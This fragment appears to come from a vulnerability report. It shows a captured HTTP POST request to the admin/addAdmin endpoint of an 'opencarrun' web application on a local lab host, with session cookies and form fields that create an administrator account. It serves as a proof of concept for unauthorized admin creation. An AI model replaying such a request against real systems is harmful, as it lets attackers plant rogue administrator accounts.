 Pretty Raw Hex
1 POST /opencarrun/admin/addAdmin HTTP/1.1
2 Host: 192.168.56.1:8080
3 Content-Length: 83
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.200
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.56.1:8080
9 Referer: http://192.168.56.1:8080/opencarrun/admin/goAddAdmin
0 Accept-Encoding: gzip, deflate
1 Cookie: JSESSIONID=4A48B1C53D6511DA4CEFA4B3F90C7C89; JSESSIONID=FC8B46237A1D9EAE59E0E6C0814197B5
2 Connection: close
3
4 item=&username=hyyyonghuming19&name=hyyxingming5&sex=%E7%94%B7&role=20&qq=123456789